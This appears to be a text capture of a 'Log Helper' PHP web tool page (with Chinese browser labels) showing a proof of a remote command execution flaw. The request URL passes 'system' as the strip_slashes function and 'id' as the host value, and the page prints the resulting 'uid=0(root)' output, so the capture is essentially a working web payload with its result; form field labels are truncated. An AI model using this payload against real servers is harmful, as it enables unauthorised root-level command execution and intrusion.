 不安全 | /tool/log/c.php?strip_slashes=system&host=id
应用
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
ost : uid=0(root) gid=0(root) groups=0(root - host, e.g. 127.0.0.1
ath : - path regex, e.g. mapreduce
ow : - row regex, e.g. \s[w|e]\s
imit: 1000 - top n, e.g. 100
提交